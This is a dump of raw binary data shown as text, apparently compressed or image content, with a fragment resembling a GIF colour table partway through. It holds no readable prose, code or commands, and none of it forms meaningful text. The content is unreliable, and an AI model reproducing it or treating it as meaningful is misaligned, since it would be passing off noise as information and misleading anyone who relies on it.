LK��f3.���V/�_�V���M ���K^�^Y �F Z0�$pQ0x0��saP�i�d�<�0�<\T'��I�$k�_s�;��	��	�0�b�	��	� 	 ���X[(W��i����u+gr�`������ 1��#3�2�f�-Y�P�����$d �Q�E����W�U�jF�/Z��8�⑘'1p�p�d��)Z��	h�/G�8Z�)�RT�Pm�:�A�8p!�7f\�����7$tE��ذ'6Pxqcŉ$N��P��^� <x � ���>�d��ƌ���#��)lDa8���V���R�X����r̗/U���$���:z<y"Th���NyR��I�25E�(� �nm2�i����U���*fd�A��T�P���1Rе�����`+L� A�CBL13� ��qdB�l��SZ	�3`>�݄�!�sbvX�
,����Hڰ�ބ
C'12���s*�M��D�u�B�
*Ъ�<�J�L &�j�г��bx��,�!�`����+#BHa�������p0���DUJ)f�]���A-�
����.`��/t�)X�m��pdGa$Q��e���N��b�+((�( +�t�I���#=p�
�j��H��.��� ț5.��L4Ռ�HĨ���<�<5Q%V���]��C�<ֽ��(Et�V��h"	���I%��xBOd��I�儑L8YF)�X�P J���J�"8��VP!�^� `� �#t���T���@1�;� �����G��d2�,�0��vMLI�U�1�>��acu�ͣ�w[�"^R��^0x"I��x{#n8TN��F1���Y&���:.82��*��*-�A�gx��P�a
(���`VA漒� ��(@�L��h��`��F�I4٤�T��ݘ�;*&]��f��*�֡�RX��z��ߧ��Vo���6ed�S(@3��!�+����
N�*,>�N�*P �r��ѺA�(�(��jxd�k��~PX�t���T@�����&Pa;c4�P��1�����e�]�*Iת�� l5�k��;D)NO����&6E�0� ���)X`�ȁN��D�X+ �
*0]E@d3XV�a�{��V���(pK4 %��{ ��21��`T�B�M33R�e,C��S�:�=$$#!	pU�<B%yCN �GPA_�k��	1А�9�`Nޥ�a�
Lh��/~"S�np����,B�np�9��NЖ����鑀̘Ct!f��&�����$X�C�Ѣ��c3Tq
f,�x4��vv�B����Ԡ^- �!F��M2�	N0�N����A�\�p�  
������x�	^�Q�;���pK-��(�B���`:�r_D�8@��@@ Nb�T ��C�����p�4��`�3���Z����`FS���u���
�B��D�j K{0�L���`��	9n`h ����9p]N�?�n@�y_Dp�?�$U�B�Z�<y����@`0�$  ��&!<m�(�(��$LAf8�z�ES�h�Z��벪��<d�%���ŀGL�
O��%�  2P�
W Cc� �Y5{���`*>�1��:��I!P�".uP�� (���*�X$^�k� &�� �
jЃ���u�*j�ӂSPW��F4��lpl����p-�+(^4��.��5�Df ��|�b � �8��T��(@��qY�j��%ܠ}1B�;�#X�	�K�������K&[���P��axaP�2�F"�04��S<u��8�i��?؁n��Vrۮ>���AR !�P!��Dn ���IH���h1��R����c��� * ��]X�"��	HVl���+m���@� �� ]�Ak`��H8b�8�&�h�1ef�i���6[ί�ڜ-<"1���B�(H�ã�b�.P� �����1�@�9����L�PG���R��(��'=�ZR���30�&�e:��֧ �2������6T��bCX��$w2"�������1�";�BQ)��ඊ'03�`F�؄fpn������n�E+Dlb�����Z-HO��	� "S�u�C�kZ�B|dF�jUp�s���F#\'�6���*I�R��X�k ��U��
`�;)+���6����`0�A`@��Qt	���~mЃ� ���&�����-&�@�,0~�5z�f$&A	K�����)�a�
g���,p3��K����6I[Cb�$��A������80��0 �c��݀�@�#��ɟ����-u`���,���C/z���'������!�+���؋٣S0�S�s��Th�Tp�����s�+��k��uZ���K2�j D�/ȃ1G �.�3`����T+�,p�/��,��2������V�(�!`�!���#	����?(�� @$�-��:z�TX0u ��2CgX��=�oH���m
��S'Ap�w�0��+��'���[�0�0��,�+(�	���	�|��)N��>z� "$̜x�˓��(�?��?+쟹0�,\ 
X̪9-Jx�;j2$Ct��RÈk�p�H��m��m�	3$0p�����09�Ȃ20/�8 ������X�,��sXH8�(��Ɂ`���[���+9��Ђ-�B��zJ��X��Ѝ<^,�X<o32l��[�l�{Hf��]l0�ٳM�Kp�a��b�0� !��'DA�CЂ2�
`�k��m܀���G����x��`���[�Gm��5(�.J�H�mܻ�@���4�|2DH_�Ň��13�+�H8T8���FX���8w�C������z�(�0�/��p�	�Ɣ��,؄с�<���*�˻<'8�7��<Ф�,�z�٨|[�L�:�H0�M8�S��TH1����@���l�8���H���ԄL��$�a\K���cܰ�{* X�P�P
�E�˔���1��.����X�%؁"�"�ȗ�F�L��ћ���� �#��W�,32sHo(��k��T͇��tM��&��\��t)��bă�h�˼� �&��P 	 ���0G+�1X�e������ �	{��)H�(h�#���1�ف��L�7�(�#ں�:�U��o�=ZLC�hP�l0-�C^-�<�LhA�;еt'xB,$�Ё������T��@� &���CH���'�+0Qd<�'����#0J�2��!&$����т��B]fȆo½�[0��#U�I�E�D�/˄���7L�*m�+���ڍ(@8x�%���0�.��(C��ʼ�y\�p9@-p����$>�����(�����6�=�t�Eepp�E�@�l]C4�J��F����ZxMA= �O$,�CQ��[�	E �I5�pմ0�]z����:2�# ��S+H�a�`�Lb��������0x3��LS8�{Hs '�[�E����T�a|����D�IЃHЃC�;�Jh3A�Y:Ě�H�#�g!�@�"4%���rQ�L҉/X���>p�C��ʉ���	�� ��X8��00�Ch@�ť�TH]T4���T�f�:��2� �tm�5����	{'��#��0 	Z���H�"���TH����GXA	
�Љ��T/��TD��3C0�Dۊ��jH�p�����n���d*��J���2mW:2Y�eYvJ�m�����)X��	�P��sIX#�-�F 8�є)��Cºʁ�,Ȃbͼ�I]x��0x�Mq�/��e�QxHԴ�n�#U0î3C�k-=Ym�F�����Ȅ��T;@W�Y�t����S* ')�
M��%I'��.���؄F �<�pM`�t�-_]�p(8D)!����
O-��n�_I8�g�X\R^Hnu����*v�6�ۦ��=�ڔ��M�K�Rm
�%>�;Pc;�$�a�mK1�'��)(�ʩ<��hx�I��<��*� A��S��F��d�)d��P$@��"��)�'�R�M��N��O~�s����g���TV�T��*^��5�/>�)���C�;�H *=P�Ԙʡ�L�� x�hÁ��0ЄgXK��I���\;ˬ��'�C0p�K�(`���-��9��كEI�E�AH{T`�Ф�qZ�U��eHv�-���s�t��m
�K0�ђ^N	��� �fz �	-��c�Mh
smKȄ'���K �m��0�<�F,`�8��I��=b��Tv��[T��g��;
�T`��gUF���^Ƹ��j�Z~C/3�K@�e`����u9�x���3�%$DA��'�HZ8�Ȅ;����H��_0���a����~�Qj@�+H��gh;�"K4��_;��Ne�@�*ƚ6�߁�쁎jn���=��H1 ���H���c.�(�d���KX�SX�<�x���m�fp#���E�h�����	��+�F(�K-Z�3�n
=Z�vl 8Ȇ@�A����lpM�Ђ�9h�c=JYȌ�@��� ��[�����/hT��F�Ѓh�K��0�p��p�<;͢���`X��

F����<˂4阽#���q
Xj�v���HM�lbW��J���u�up�����-�Z]�ī���'�(����@0��o�s��u��gh�'H
ǁ�XH���0p��Oք��nWJ@�q�f �>��6�/�YS���j�7����~�l�|�y���hA �'�P�Ѐ���str���`�'��Z@�1C��4�4,�27պ��w�"۸�"���g6�K0�ONrM��Q[�~�?�g��Y���x�Y��	�Ro<8YTI�����A�$�\�|��!�u`uȆjh�j�l�n �}�wq�vh�jЃX���c$@� ��i�� �2�u���*��K=�2ӄ��nJ��q�w��`��A��j�2�����Myh>2��p_�s��,(V0�N+� @�<��A��j��zGzn�n�mh���th�wP�O�<�w���\ږ�I	��xګ��&v�A�L����䜖�����ڡ��_m�l�Z�Gu�y| ChЄI��@���%Ź�.�L�u[0\�[@zl�pH�n�]��Ͽk��'CJ_�)��
׉*��*P.|1�O.� �sT��U0��5���@{0��F�Ӡ

���Do��v�����u��IG�1|�&��,���'�w[�ʿ�rhtj�]`]��Z�rMp����*�O�$��I��/�I�,Y��iY*Z�L�RuJ�L� �TI%J�&Ir�(P�*"��)i�䝔w����GL��NB�LS���̩SgO�9h�6e�4�И,e�)2�K�.����
W�lժ�7/]7]�Ǝ�&��<s�֞����-�|�Re��'a�|��*y8�J�H�AT�N�Z|	"ć)M�()R�ˑ"����I0X��SO��15�4���g˘1���YOu�hiڤɨ!F����RFK�!j�Ն���r�X�k��X�����o�Z{��	�B_1Z�<��`��/�d��)��TY�YSe�Y�Y#6"� �EQ�n!i'�v�$1�Ia5QtJ*�9�L6�@�[$D�I&Q��]a���)ꈳM7�ӎ9��RM;�`�.�p��<����x���=L�GZ �P�7Xa���A����)�L�Q�h`y<��"��h��䒅�L�3�P2�)�=͗��Vb&�L��8|�ya����P��<�|3�7ۈ�X� 9��߼��<�D��:�HM���y6_�a��}bj2�}���"evZ�f�0� j�M!%�a��,K,��G#�0�f$�D�4ΜR-�8c�A�`Ai�8RE;8QEN� U:�Pc9퀵
(�P.�tsM.���
8�\E�6�8�8�pcN9v����qE_8�G�UPf��FvVF�@�ATPF�ڹf�1�Ha@��Zd�\�a��� x�1-����%�#�m�hd� O��;h��S��C
xҍ8�\�9��J,��
ܰ�9��.�l�:���7��>X!T�!r�$kQ�kF���B��Q�YJb`#H�ԨP(;EI�Ƶ9���E�����)�x{�$��嗼k��u�`��BZ�6)��Ҷ+���*����;�PC�-��BM9� .�6�PC8�X����5r�vȬr�_^�y�F4H#�������Dr�4��
aD��;���z҄%03�L�
u���2*� 8E5`�il�P)�f�P�"z�xG=X������`��rH��>`�A�=�y_��G?J�	$�#����?%�	mr�hB#�;�F�D*���g�e��#1|�	��Z@ 8���E.���k��(E)�wR���)�⩱�0�����Q���$�Â��,a(K�$(��\�#z0ejLS�/4�G� ��&�D�$[L %Lag8���%TA�e85��B��
0 u�c.F8�>���(�+H�i �̆8tD
\�%oz;���j� ��B�`�*X���(C9&I�X��R�*fᠠ����d�Y�ɖx�����ex���S0�D�<8�_�2��5� !v�#,R
jv��E)b�B�"�(7H��1��_:��!�C.��!�p����5��g>	b���� ���*ܠ�8h��fE�
�$���l�a
u�#j�	�72��k==8B�j� ,�#'��+�����u�+J�P��_�`E9��/�hϧ@�PA��vX����@cwV�Q�Oi�Z����a��V�����:�A�(�)qe=M�Z��e<�눆3h�
~҂����)"P3涊;
6�E'�W���P���t��,�á��i0\l�?��$�)�-�S#�C�iI�9T�!%����pp�Ġ�݁� �'������!!	�.C(�d-���
��w���p��@+�\�v���!#}PDy�cEtBH��F;�y��h#p�h���V��s��e<�S GU�Y�� �t��!�M5��^P�/��C�0�7��@)#�3��Utx7�Hɳ�h$���P�7���6�(�8J�@�׼��*`юn�wܰ���!�#����p�(ĲM`��F�|ڪ8Y.��HV� bs�#�4[1
T(��QGl�`-�e�T8�C�k�|� �!��7�!��@Z��p9Jq?�¥.=l,��
V\c��,����S��7X�<<yA[@k�%A�|Z�0X���D2�6a`(@^�\C���fS&M#�N��J�)$��g��5'�Z B��.`c�а�@�Ґ�:�\�X@�sP�T"��O��7�i��;r5�1� 	8���	ˠ�1�oa�wpXc�q�.@Ā�+hl�5��.�`ظ#:�
ڀ�(͵�� 0<�GH���r��<zۍE'�������g �"�Q�:�b�E`E8��m陶�ӣ.�P�HXPf25�������T:�+���P��Z��W��e�e�K�صyS�<��w�����u,>�_ {W�!�?,��;TVx�"��M�t=R#ސ*B`�'�Mz���	�i�f�]IT�I, P��Y�	��!�Xe����%H� H*��)eF=�\ %�6l��5(��*�Ì����٘"l,���T4���u�6X�Z��A�:`�A��� >�`$xī�����* \�_��
\M���T	����/�%H�)��#T�#`�!<�\ <�<LL��B)�B�Ky�9�B)��� ���!Cb��*�M,\9m:��ĀC�4R}e�9x��=5H�	��8��qN���_<���,@0@�b\��!X\^,T0��IB&L�%����$4��t|h��<x�9pC��K���	���K)(�����Z!��P�X$zW.Ă�]b&nbm����C<XA`_����)>U*�!��i<����, 8@-R�� 
� 
4XXE���� #�APCp����hApA� �=H5j)<��x}�5�B(������8����c,��+L�;R<:6�c3��p<���?Ҍ��A��E���QX��-6�C�@��m�V{d����a�)�B t�k�I~A$�<��4�OauBZ���Z���[Ω����<� �H�+��5�CQj�<�PR��9��C<`��  ��c JY*�U��(S����W.@-2 � DR�EvI�k4B&tT&X�Q\�@plEI���:��<�7p��t��Py�J'�Wa�b�A�A(�8XPzW$�B:��;��9�C�e����fr�%`�����&gn����J���A	fPԀD��&n�ڡ@�bn.��N#@DkU]e�!<E�@��:�.�u>(�WJ�f8���(�+8"2x�y�Q��Qf��|��f��9xC\@��(	���'��hU E��H�&���	8���B`V\@�n�kLHL�QAr���@����CtR#(𘋖�+��ب�"��$"慂+��4�h$N
;�:p8l���PL6�� \��f�Da�I�Ji���V! ���� h�0��,�� <h��)�](h@���$��@xQ��|]� �=�C9d*.�%u����*�T���Ε��+���+�Bd��M�;X����7��`���8��3�G������J)�*�<�<A��g!�2,$p$�� �)( ���j�`��!l�����Q�!�D0��@�B;T��� +�B!���v�*h��� A�)�$b��]6��4�ú�C<n6�M��C;|�9� �F�L�>j��xk�_��zd���� 	l%���!,�&lB��@�r��V�tMƲ�j���DA`�hM�Y8�Cz���t��*��֘���8��"��f�������ܨ�u�#)�Y�nu�����GtI�l݅H�	��!0C*��V�&<�&8�LAX��F���
T\��NC�A��'�܁^ ��C6�6�E: .+(�0���|'"*����䪁_J�� �%��;��hZ�l����Y��*��Lm|AGI�!��!@	�mL���T�*4C5H06؟��#��&0�8�F��*o�dI�N�Z�)9���tA8�`5h/�z/�ʂ"�d$&"��Ω�4��M��ܐ7��;�g8����o��k3�@L~jh�l,����D���@
� `W�6��TCt~AD:�2�#|�
8�2�T@Y��3HI �LL� -}T�$�#�B!\+(t#���Y^a&b�lB��W�uCdE�O�5p�˽�{�EX�Ժ��n#`1�����@Hm�D6d��D'8����l�2dB�Hl:d
��ԭ�����D[�|�r2��+T����"+�����"�$�t)ܑ:e���ur�}�{�E��4@\�p�*�bIH��i�aLB-0C-4C6|C�r&r�h���#�m/{�xe0���+�� �H[�<E�`��p(�A:{s7�ҡq0ڋ�s&74<K'7�38!8�>#�+iA?��?���G�)�DB/t�HƔ�����ڊ�X@�eYBX�(�I M�a�,����`!�J)�A$2�u#�z�l��_��A�P�~��~r(�g6P�7�؀]�E�d+$|L�ׂ-�B�\Vk�90�G�����!� m>�8����2�ZC	ʹ|���E�@TA5L�L��B"� ��w�A7���	vx�6�M,��<Z<w��^�=	��H�VL	��A�@M<�3$tV`�8�e�7:x�ED��p�C&���֢8�l�@��X}�����P�Y.3TA0 w�L�q��K�Wu�0�'9�2ȂM¸��u��e���tww��78C2��yM\� �܁&<���3CV`6PLd�7ez�(�%���@��&���V�D��W��)x�1xI88o/�Y�ȅ��Xw�{x�Z���d Z����g��s��+���=�j�5�8�!6<�����״��TB5�.[L�n2~�C<x�'��(x� ��p&d���`y�; ����a\CE�m1J�_����wns�2�����*f(T�M��s/V�gG�_����E5���%z�@� �Kq���B5��V�2�H�&۷��39��� ���o4�ܢ�@��z���o�ݖ���D��T`��5��"@�M����{��`w4���x8������U�3 ^��s����@`�34������V_b��;�|�3��B%TX��&L�
\���)�� ���o���AXo���-�����w�\�Z�8�$;��9*��.L��M����7`�4Y-�E�� ���x�7*D�7Hʽ�8�Cd�;~�W*;ă;�"�7�'T&J�� Џ�$��S 	(�ǀ<z\�	(�	�@T���`���Pb��U�K�u��M�,$W��U<۸���O�=���ܜ��ǀ���A,�$�.�7:�H<���+�ü�#r!p:�{B+��H��$,���uZ �#���؀����.<<����ճ @tHQ�R�)B�HV)?j��Yh0�+W�`�+�5j۴��F���i'��bEJ��p� ��M�R9s�6n���3W�\;v��!u���<��މ�:U��'��F��ӱ2EP(���
!\X�Je[���A�"�HH��D�ԪW�V^�0(>|��R�	T)Y�d%L�0��R�9f֜�ڴ\���rK�$.���ES3[��a�h�r��н[�;��R~UԠ=}� :�(&
��RI�X-t�*&<Q|�!�a�}_	^�}��|���Р"?�7f��f��q��@�0h�$0�ƙjt��jd*��ps�7�~��?N��<1n�*�:F�0��
KX��%�X���"WbEV>�ĽH��<��k�@��������$P
�����W^QI��裏�Bo�yƙl&�Hj�*'t�q�w6ܭ�z�!Q��d�H��S��Q�j��0)�{��X�EHP�lo�N��R�I?#�P���K,��2���
�T��f���_}�t�D�(t�ʳ��$ѓ?Ga��J��b�J���/%�RV)�T@��1�W�e��>������yI��:�����P���Xy�3W_咔W�����Ól Φ������8��督��Cߜ}�ϩ*9L�JX��G�[���8��@��vƛ�uu]��Au�>�H#���w�=�%��r.���H������o"�f�Nc�Oe��Gе	�jdQJ���=Da�JXP�o�W5��n>7�	������=��^ܸ=i��{U=�
)�OX���)�f�m�ن(s���v�j��z����w�^�8�Sت��¥��	Mݾk�=͸�pV�
ǯ�0�ӊ$�	k��ci�	�������/�
y>JR�P#j(�tۈR=)ߠ�ǝy:�]UU#oۓ�&>��/l����!�vL�泈�V�
�tfB��F.`6Ɍ�0{�Bx�#��+X���'X�{�ߔ��4��%H�(@�mhd��6��r�nltJ�R��z�I)<�r,��c���U 8R��<NsEJ�Q[�C� �E0u�WĢ#���G�q�\H1GU�;l�}�A�0��1�A�t�B;Pr[�>q�B�d#�P�����堓'��w0��;�1(��N���U��CS18�
V #�h<�1�l�"_��V�\P#��L�N2E$��{��5�p;�!S�
.� �CP��p�JX�VQU�@�����'��!���.Cu�)��0��H�;X��*���ˢ(4.W c֘�<�Qp��H�̔���^03ָ�_��A1���C�(@!(�	��(*X�����w�P�m�ʈF4��nP#(CG:�Q�ٽ���h)W��:kc���W	�!yi�\4��5ҁ����
�[�S�g�¤Ʌ�\��X�
}���p
J�����$�� `��c��=���C'\6	�M���PGB�qx7���F9&����%e�:�U�~Ua4��e�Vf�Q\��F�l�3��Y^A�nᯁ=E*T1XF�`K��
| Y��}���z��9v����F7�Ac�����իtv !�   ,    � � �   #'4	
%(3$+,)334;:58!-!5!<";"- <#$8%'.%$DFG"D#S	)C#$J$%C&*D*+K+,J'(R,-S()L.1D-1S-1Z+4M23I68T34Z45T59[6:U:;\;<Y:6P1-b<=e89v,7r*[A=fA=wC?]=AU=Ac=Bi=Dy3I^BCYGG^NRdCDjDEdFIlEJeJKmJKhJErLMvJJvRNlMQtNQyLTlSTuRS{ST}VYuZZ}ZZxYVjQL|a]{^a|ee�,<�5=�6F�;K�2O�9w�6n�4a�#z�(x�6x�-s�%|�q�IM�IU�V[�\\�^^�WV�VX�JQ�K[�T\�Z[�a^�a^�c\�b\�d^�]a�]b�Ph�\d�Xc�Mp�cb�cc�ei�kk�jh�fe�if�kk�nk�gf�rl�qj�nq�rr�sr�zz�rq�cd�ni�hf�dj�kk�km�gg�sm�qk�re�sm�ms�hs�us�zu�{z�}{�xv�ts�wv�lt�tu�|u�|z�z{�mw�D{��}����}��~Ń{ʄ}ʇ|І�8��>��(��1��5��3��0��&��H��}��x��}��y��^��sĭ�����������������������������������˄�͋�Ɗ�ь�Ӊ�͒�Ɣ�ғ�֕�Ǘ�՛�ڜ�ט�׉�㛚ݤ�ף�Ӣ�㩞Ҙ�ר�խ�孢誤쵩굩ﹱ��·�Ĺ�����������������         � 8@�A� �@�C8� �L�� @L�h�(P `@�� �8�$�K�+I�S�:��P��&Rr�hb
�Dl�V�*1b���ʵ*��\�����M���ڠ(��  Lx@AB�"x� � )�dH� 0F��r�.C	�2�2\
Q����,@��� 
<�@ѣRV�`��l�����,��^��!�8�5Ǘ1��5\�.h�.L��`�^�}���E ��9"x~3���O�ФL�4�	�#����� $�_J"��PȀ�	%(�FolUV��u5�p�χ�x��>�Hš0�� 2t �8tA]y}WP_	!��0��A
Ж 	��^{� E"x� 5�H����T�(�D!İBx (Dua�nG���)�����Uϕ��M��\ �3j㑈&��(�`R�"�@@G.5�Deh���DAk�4�L���H!)�1ǅ��!�VZ�!����>����qPxb� �X�A+H��!\p��V��Llڥ[�a�akC�p[tp����"�� kA%@A�PK���*�V�q�>��"!��J"r�F	% �Aud2D�!Lk�A<m̓MB�0���I2M�5RK0V I�K�B�]�qA3�@�;�Xn�������$"";�1ǛmР�����,ظ��{2�o@�_�7�D�XQa�ŀ\�X���sC�� �$( ]!Ub�����5���O"�,M�o&��	e���+�P�;����o�h ��@{$@jRl��!��N���:�2���K������vos� �g����g�s4x �K@��,�~m �� � �~䍳�x� 
���&;��A^��OQ��% �<0�x����7�A
~�% ��c(��R��q������ 
PpBX��l <# ���>���H���i�#��`����%��fK��yp����T�B�.�(E�J�9���=DH��������� )�A_ c�V+�Y��tv�!p�%E<d"��R)�l��D� 3�N�P����"��2z �`"�P,�5`�$t�O先AZT�³��%	P E8��f�@
 L\�T.P�"���1��e��%��"��"`�@�)X� �8�ii�,#V� ��A4�A5wP�Uv���OH42��	jYT��g�Ԍ�=�H8�M
8 /X�J���� :ȁ��� H�Ek`�PpY �u5 ��c:E(���m(��.P��\���K^B�� G=jz�0J#�i�@@\撈�@K&E��d���@X��(�N�AZ0��V�W�����$ 	���6@e3�/���[=����X ]�"���5���7�����R��K�$b��MH:f�tj�hż�07æ0p#� �nQp�2��
`�$`�H���PЂ!�P��{l�3�a�7=�xʚ�$�YHA����	PX�6��/|a�CX ���y�q'���LDm!� >_�a 7�B���,L�|��"Y ��"��	dnd*�šn"�!��v�k0�tQX��M�XY����`�S��f���q�P�[�%�%a5�f� ���w1�� �-l!3w�T��(D!]�B�CN�]()�]������� @ɁԐ8�h�c���'�5��`�j������x��O!��S���<�� � F����g"#`�Tb��b`F��/8�
S�YB �`����v0�HA
L�&V�C�Xx��>ܱ����C��y��$��-�����^�ba
�s��s t;Fށ, ���� 	%В�8���Y� �Z{��V�r`���,�Adܵ�I�md���>���alPƇ�Qm�Q�{8��8Ri�
���ű 0�|x<Po��&��m�[���ń��Z�4H.�*��N�n��t���
j|�T���9#�І��a*y�A8���S����L�X��f���Z�=/_�� �����D ���*��e!�q*��`1�x܈$<�Ѷ�m��z�8� 	P�B
G-����ȇڱ�!z�*	T��OɃ)��1�B�-x��`P��z�`�#޽��B���G:u�I'�A\#@ �=��3�iD�w����P�;t�
<�\�QX-zc@��-�!k��0{ P0���h�^i�Q(�n��7�usTV9�p{WH�?�^e�	[���t%�d �o� �*���Y?��3U W`w@>Hw�A�`�?�.p' 4@pPPF�Y�gG�qr��� Q�cNp�:`�]���@��=�L7�e`��6=0b`e[�7��	C�G�00)�%ĄT�p�9���O���pXU`yp�p��������]`I�ΤO&P 3RJPvk�� ���XqB"l �?p'P���ef�7�?&s-�f�9X�vC�sb�=���Sp<�F1�ZC�%*�1�,�k)�b�T@���W�avWP��p�������؏�(	��wD��Y@p��Wl�Z�b��=����!��Q�H��� ���e���n<�'�3�30]�7�K�a� CP7p	��`D�D1�L0+� L�=�+���D�SPs] �aV�W����ȏ��	b9�c		���@��tT�%@I�v`d����s�`��p��0�T�x30:��^6e_,�X c7�/`��V�N0:�:AIW��%s��)L�&���O@�B���W�����ЏdY	�)����x���oH&�T� �kdZ@g�a'�('��/�ntO�`U�3P���`It��l�D��QQ��C0r��CS@S�	�p	�`)p��40���8��^�� 
�Ys5W��y���c�����
	���b�Dp��Q`�0k�`��4S
�������O�_H�D7\@3J���X�˘Y��ba�T��i�	���p`'`��IX
Qp�w�z�	��z��	Z	���j����yC��<PHP":kt�4�9�u�@� � Y ��Ɉ2�V3�YN��74�DG�&˸��_�c �Y@7�����ǐ��7.��4yP�A�_j�a��wР��k�������	�	nS�C@8K �s9�y�z��X��Yx{S��:�[H�DL�V+�7��(�OU@��a��c�C��=`��׀�`:��ju@`VЛi�^z�*�

�bɫ��
�
����
	����v��jy�^��P�к�k�� F�`�c9�B�ր9���ڒ%ّ��ن<��9V�-�D0�͐X
/0j;XJ{��
��������	��	��	� � �p�p�*	�`��	�@���@�; �{KDxwU�i�� �x9��g�s�(���@wslJ�@��D?@�YP:�e5;�e�LP���㧎-�F�8 ���W�~���w��p���@Ā{s7`��`	Z{�`�`� ͐
��
�������|;�]?�c`p`�QR0I�u��;���"{�3X�p���D�w̷D��L��`�{z�ڑN���F)п�˴��.�* O��ɉ��>�	� �5�QD�2)�"�]!p_@��
� ��ʻ�g�~Q�PP f�;.��O�x��p���!D��x��� ,@�;:3��n9P���k�{��A�Q�4��T���GH�?��@�����	���`D��o	
�S� L @y�y��̀	�	��~��]O��w�GhU �I I�@vw�9�T����pl,���?VnXPu{z��D��U0fغD/ E=�p9��Pp�4@��<H���X�� e�JBb/�;�0/�1TC�J`e�K��I0��|�%�O���j�g���������;�{,p	��^�뺌Б?�:�F�;�S`�K��ԍ�t�Sp�8 �?P�[�	�����?�3�5 �� �C�T���T�Ҁ	�pV $�63*�2j��6��k�`�=���	�+ |�p��納p	 �O�$�7��̋ڊ���$p��8@�
͌p�ǰ?�F��(( ]E�F3� H)Y��*�W�
�{���)�=��s�9�e����;β����{݈<���X���`�@(�4Z��K�/�\ �?�5��p.��	�N�.(�U�DI�"/S�1�"(� ����tE�D�. @��N0΍�]�wP�6�g�Â�K\`���{�L��c�঎ r�>�y�����@]�8ϧ-�<@�����;�0;�)e|��ta D� #Y���ӿ^Y�by��r� -�{�Z�x�D �O�B�:`�|����@�蛀���V7� 1�_�d�ca��p=�)pc���5�1�`�? �]p����S �	΀�g�.� �rYA^�EM�D^�%�@����[�Q9����\�=��(TH���y+��P�����{\���f�4YK�	�a0���>��ب��`��)�v �w �`�o4���en�Uy!# Q�EV�,pYp2 d2�2��@�X��M��tw�՘�L���@���������{U��L:���?��cpD.��Y���`���< ڊ�
��W�
נ�Z.��@��p	=�%QƋAZ���5c�"0^��p4q�;&v.7+�! �����{	]�:�B5�^�[��@g�������\���iU��=�~�H��6h�U��.�:��y��`�p� N������p-�(!eؔM�.�~�"PJ�5��p9 -�<4v�M(#��������]�N���~�@I����|��� b�wR� <P�cW��=p�FM��O�\ �$}�p����<� <������ ����6 d���p�trϓ�/5�5�%#XV*�]�� �2�5� `�З� &0�&Z��]Ѕ�@kM?iK� ��zT��רD�	f���n��
S�	�@� ���@L9�o^3EDQ�#Dب���D� �<Ԩ���!Ct�y�4'8  �E�1jtg�._�u"�-�f��E��Dk��u��a]�<ɢ莗.F�@��G����cG�?�p!{��X.U� ��HU3L��R�Io�'*< �i�"i��0xq�D�Xљ�G�Hb� #G�)X��!��̚:�P�0�|;å�]��i�I$j@9:����Y�^�~�K�<`r��$�N"9iQ�n��{��N���]��)S&L�ٙ��)P�cڹC�Va�@Ri	A&d��A,0M�b��\�	�&� �(� �p�Mb#0���80�0�\���)��W�.%��;+���0���JR �
���K.��
�⻃'�h$�FI�L�Ae�;p8A�:��c�y�ZP)C�dXA����{2x �c уB2Q��R��SX!���b�@�E���
fx¯/��	N��b�ܮ�;�)���	'�EB�f���*��6��������U�ęfT�d0(c  
i���B��X ���(�{ 0���Zh�Ґ4=1�W�GfԤ�1,�ѧZy�3�,�[UTPa�D���<Vfy�,����f���x��v��Z��đ1B�-�c0qd�
��� ��g���		.����u��R� �U� �
�ԅ�/)ӆU4`k~��/FSM�C�F^8a��킐< ��XA�*8�
��w����0�T`��*�ܹ�*��"VF"ɶ-G�Ͷ�K�pq �)p"�W��'
BX �cx�.�$nPۅr��\�!�bȈx;�I��Ul��.�EP�)MnHa$�p\�H A�il�e�ėAr�%�b��_� �)^v{��%'���(]O|�?��5 �� 
�K��Gt� �	T ��P�@���A���`
N����@z��(p�N�H+���	��`<8�����X4�ьil�dԱ��������b���.l	8��z��@���T�p�]g0X�Ԑƀ�v������t#��)<dk��,�2܁jV��Po��#@��� ~ob�0�|�?/�L��3��
<�bj�@�1������/�{Bu��
T����إYbb#��M�N�"(�%c	/���B$aJT���`	5�ANh���	H@�9c(!�!Lz/�a�TD {ɀ��k�&Rp"Pp]X�a"�L81���4X�$¡�xX�`��<xA
�F��-:h�1���	��BA���.=�#Tq K��5� (E���2��d�Atz���I�u�1��Td	� �&�&�(����v�0��b�Ґ�*P�
i����%2
Q�I�e�zY.��T��O���-�x�KS�<ړ�5!'��:@&���f��S� Nu��� �Q�z��`s��1E�TP�����|a?��0p��@�W�xp+�D��1�W1W�M4;�9
����@8s����/��h�I��& ��r2�T0�	+����S��T]��@L��8����OԊ�O]�:��` �܂�.�� 
���X�HHb�(�3������s�\��r
_���{�Hd�.�}�"x�8a �&l`^� .j�A&к'� ��J
��%,!\�/�K�/Q��v�NS�M�E �.��5��@�.�%A�c�jM�*�1�����x��X�0�Z�7�@^�	L(`��R��5ߠ(� Cb[��&�;�Q���ZIrP�X 
K8B\t�$a}����$3ΛA�
H 	��V�	�!�s^ ���,	LHc���E��U �Ӡ5���@�e�~��^��`��Pn���H�izӈ2�� ��&�X��'X�v��L�j� ����c�Y� 	.�A_ȥ]��y8�S�bG��} �tp��腉���ȢQ�������i�|�~.����[n�` �H��D��L4�A������A�O����`���Bq����R�}l����� (�`AH^ �����|Ӡ�4l��fH�R��7���; ��^��:ǥh�=��tC� 
_X�ҙ�4L �^�pq0[#hAFZ�v� jj'�/G�S��{�k��y��NI�pa.�Ad�L$n�[T���S4��DpG�x p�?W@ �;:2{��*��@
������+h�p � �� �"���h!Gp�d؁P���؁� Ȁ
X�*[*$C:���+�%�8�	6��
��ǰ Ё(���9�G����[�[�j��a�g8����h0B\8��.�b?�ӑ�%�<�S�)���0�p�!��� x0������`�L�P'�2���y���2"*�8�f)��ɥ��� 6��A�������HP�T��oh��k��;
��{�hس%T?'�������� �� ,��B)�.`�� 8 ��=�RMp)X�0M�1��x *�@2�
�.��BAb��AdAܹ D�����j�H����t�hHhP�'�Dj��i��t�3&\�Q$�)�?���E������G��s��� �	)p.���Fh�H����r�e�(@�^{�c@T'��t		x�Ёg��<F.�SQ��th�tX[p����p;BO��hp�8{D��([�{�G�(��H�E�¢�0� �1C��� � HG��`�FP�\��:���@�@'tr��1��`��@��a>���Ɂ(x�S�B(9S���hpJ�I��h��z���D\�h�G L��H.�{(ZZ��+`�0܁��x!�P)��d��#��2	p������Ʉ�K�0�
